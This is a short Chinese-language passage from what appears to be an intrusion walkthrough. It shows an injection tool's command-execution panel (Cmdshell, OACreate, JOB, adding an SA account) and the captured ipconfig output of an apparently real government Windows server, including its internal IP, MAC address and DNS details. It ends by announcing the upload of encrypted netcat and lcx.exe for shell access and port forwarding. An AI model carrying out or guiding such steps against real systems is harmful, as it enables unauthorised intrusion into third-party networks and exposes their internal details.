 命令类型: Cmdshell OACreate JOB 删除临时表
7.0 回显 Encode 恢复CMD 加 SA 执行
回显结果:
Windows IP Configuration
Host Name . . . . . . . . . . . . : sjzgov-a716qpni
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : BCM5703 Gigabit Ethernet
Physical Address. . . . . . . . . : 00-11-0A-9D-32-73
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 172.16.1.33
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.1.253
DNS Servers . . . . . . . . . . . : 202.99.160.68
######删除临时表[X_6931]
图 8
首先上传加密版的nc.exe和lcx.exe。怎么上传